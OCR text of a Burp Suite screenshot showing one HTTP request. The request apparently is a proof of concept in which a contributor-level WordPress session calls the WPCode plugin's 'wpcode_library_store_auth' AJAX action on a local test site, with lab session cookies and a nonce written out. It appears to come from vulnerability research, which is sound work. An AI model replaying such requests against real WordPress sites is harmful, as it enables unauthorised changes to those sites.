 Request
Pretty Raw Hex Hackvertor \n
1 POST /payatu/wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:8000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8000/payatu/wordpress/wp-admin/edit.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Cookie: wordpress_e695f32e6b8dbfe4dad4de7d8125134d=
contributor%7C1674042982%7CAH3bKAPpPoIT7DhZ2eRyDJImXq1zr5BB7cALeiaXMUJ%7C610d4533ccd0b9cc8ff5edf521951bb00739
9f9b3e6672f22f55cd1fec9d4b67b; wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US;
wordpress_logged_in_e695f32e6b8dbfe4dad4de7d8125134d=
contributor%7C1674042982%7CAH3bKAPpPoIT7DhZ2eRyDJImXq1zr5BB7cALeiaXMUJ%7Cc3b8bab562cdea67a5ff6f44db619a56f81
5ddc94f8fd3daec0a88ce7dc094c8; wp-settings-time-3=1673870196
18 Connection: close
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 153
21
22 action=wpcode_library_store_auth&_ajax_nonce=aa4bb88352&key=e8ef240057533268ed26a94a53d9a07354812912&
username=something&origin=https://library.wpcode.com